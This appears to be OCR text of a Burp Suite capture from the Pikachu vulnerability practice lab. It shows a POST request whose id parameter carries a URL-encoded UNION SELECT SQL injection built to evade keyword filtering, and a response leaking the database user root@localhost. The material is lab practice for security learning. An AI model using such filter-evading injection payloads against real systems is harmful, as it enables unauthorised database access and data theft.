 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.19.156
3 Content-Length : 57
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.19.156
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.19.156/06/vul/sqli/sqli_id.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5jet7er1jv31c5ngo0msnhehs7
14 Connection: close
15
16 id=-1 u%6eion s%65lect 1,user()&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty
Raw
Hex
Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
点一下
select your userid?
---
查询
hello,1
your email is: root@localhost